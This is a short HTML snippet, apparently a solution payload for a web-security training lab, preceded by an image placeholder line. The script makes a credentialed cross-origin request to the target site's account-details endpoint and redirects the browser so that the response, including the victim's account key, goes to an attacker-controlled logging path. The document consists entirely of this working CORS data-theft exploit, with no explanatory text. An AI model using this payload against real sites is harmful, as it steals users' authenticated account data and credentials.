 <script>
    var req = new XMLHttpRequest();
    req.onload = reqListener;
    req.open('get','https://0a9e00c404f8607b80e903e700eb0052.web-security-academy.net/accountDetails',true);
    req.withCredentials = true;
    req.send();

    function reqListener() {
        location='/log?key='+this.responseText;
    };
</script>